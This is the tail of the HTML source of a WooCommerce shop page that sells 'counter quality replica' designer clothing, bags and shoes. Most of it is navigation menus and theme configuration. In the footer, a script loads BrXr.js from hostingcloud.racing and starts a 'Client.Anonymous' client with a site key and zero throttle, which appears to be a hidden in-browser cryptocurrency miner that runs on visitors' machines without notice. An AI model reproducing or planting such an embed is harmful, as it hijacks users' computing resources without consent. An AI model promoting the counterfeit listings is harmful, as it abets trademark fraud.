	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/givenchy-t-shirts/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/BrXr.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Apparel","@id":"https://designers-discreet.ru/product-category/apparel/"}},{"@type":"ListItem","position":3,"item":{"name":"Shirts &amp;amp; T-Shirts","@id":"https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/"}},{"@type":"ListItem","position":4,"item":{"name":"Givenchy T-shirts","@id":"https://designers-discreet.ru/product/givenchy-t-shirts/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/givenchy-t-shirts/#product","name":"Givenchy T-shirts","url":"https://designers-discreet.ru/product/givenchy-t-shirts/","description":"Product code #HR200423-94\nSize:S-XL\nPlease provide the size needed or your measurement data when you place an order,so that we can recommend the most suitable size for you.\n100% Real Raw Materials Matching Quality of Original Production\nComes with box and shopping bag. Receipts are only included upon request.\nCounter Quality Replica\nOur Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!\nOrder from Designers Discreet and experience the difference today!","image":"https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1.jpg","sku":"DD-APPR-00029","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"119.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/givenchy-t-shirts/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"5853dba2cf","wishlist_fragments_nonce":"b5021f1451","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bcf1766b72","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
